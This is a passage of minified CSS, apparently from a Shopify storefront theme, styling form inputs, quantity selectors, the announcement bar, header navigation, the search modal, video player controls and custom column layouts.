.localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: 